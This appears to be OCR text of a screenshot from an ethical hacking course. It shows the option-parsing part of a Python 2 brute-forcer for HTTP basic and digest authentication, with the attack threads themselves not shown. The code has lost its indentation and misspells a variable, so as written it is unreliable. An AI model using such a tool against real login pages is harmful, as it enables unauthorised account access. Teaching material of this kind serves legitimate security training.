 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 05:39 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 baseordigestauth.py Modified
except Exception, e:
print e
def start(argv):
banner()
if len(sys.argv) < 5:
usage()
sys.exit()
try:
opts, args = getopt.getopt(argv, "u:w:f:m:t")
except getopt.GetoptError:
print "[!!] Error On Arguements!"
sys.exit()
method = "basic"
for opt, arg in opts:
if opt == '-u':
user = arg
elif opt == '-w':
url = arg
elif opt == '-f':
dicionary = arg
elif opt == '-m':
method = arg
elif opt == '-t':
threads = arg
try:
f = open(dictionary,"r")
passwords = f.readlines()
except:
print "[!!] File Doesnt Exist, Please Check If The Path Is Correct!"
sys.exit()
launcher_threads(passwords,threads,user,url,method)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
B 99+ SRP 11:39 AM
4/26/2019 22